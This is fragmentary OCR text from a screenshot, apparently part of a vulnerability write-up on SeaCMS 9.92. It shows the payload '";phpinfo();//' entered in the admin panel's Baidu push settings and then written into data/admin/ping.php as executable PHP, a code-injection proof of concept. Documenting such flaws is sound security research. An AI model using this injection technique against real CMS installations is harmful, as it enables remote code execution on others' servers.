 TheFolderSpy: Select add item to start working
Add item Open Settings Pause Spy Resume Clear Run in Backgroun
File Changed T
C:\phpStudy\WWW\seacms992\data\admin\ping.php C
C:\phpStudy\WWW\seacms992\data\admin\ping.php C
\phpStudy\WWW\seacms992\data\admin\ping.php - Sublime Text (UNREGISTERED)
Edit Selection Find View Goto Tools Project Preferences Help
ping.php ×
<?php $weburl = "";phpinfo();//"; $token = "123456789";
安装向导 - 海洋CMS ×
管理中心 - 海洋CMS
localhost/seacms992/63zx5f/#
海洋
首页 数据 模板
后台首页 » 管理员 » 百度主动推送设置
网站设置
图片水印设置
远程图片设置
播放器设置
播放来源管理
下载来源管理
系统账号管理
后台登陆验证码
资源库API设置
百度推送设置
后台IP安全设置
微信公众号设置
邮件服务器设置
Taskinen, Pierre-Alain Joye, Dm
Ferenc Kovacs
PHP Websites Team
Event Maintainers
Network Infrastructure
Windows Infrastructure
This program is free software; yo
distribution in the file: LICENSE
This program is distributed in the
FITNESS FOR A PARTICULAR PUR
If you did not receive a copy of t
登记域名： ";phpinfo();// * 百度
准入密钥： * 百度
'零组资料文库'